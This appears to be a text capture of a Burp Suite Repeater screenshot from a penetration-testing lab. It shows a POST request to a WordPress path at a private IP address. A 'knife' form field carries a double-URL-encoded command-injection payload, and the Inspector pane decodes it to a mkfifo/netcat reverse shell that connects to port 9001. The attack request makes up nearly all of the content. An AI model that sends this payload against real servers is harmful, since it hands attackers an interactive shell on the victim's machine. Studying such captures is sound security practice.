 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Passive Scan Client
1 × 2 × ...
Send Cancel < > Target: http://192.168.31.20 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wordpress/ HTTP/1.1
2 Host: 192.168.31.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 8
12
13 knife=
rm%2b/tmp/f%253bmkfifo%2b/tmp/f%253bcat%2b/tmp/f|/bin/sh%2b-i%2b2>%25261|nc%2b192.168.31.
20%2b9001%2b>/tmp/f
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
INSPECTOR ?
Selection (108)
SELECTED TEXT
rm%2b/tmp/f%253bmkfifo%2b/tmp/f%253bca
t%2b/tmp/f|/bin/sh%2b-i%2b2>%25261|nc%
2b192.168.31.20%2b9001%2b>/tmp/f
DECODED FROM: URL encoding
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f
|/bin/sh+-i+2>%261|nc+192.168.31.20+90
01+>/tmp/f
DECODED FROM: URL encoding
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/
sh -i 2>&1|nc 192.168.31.20 9001 >/tmp/f
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (10)
Ready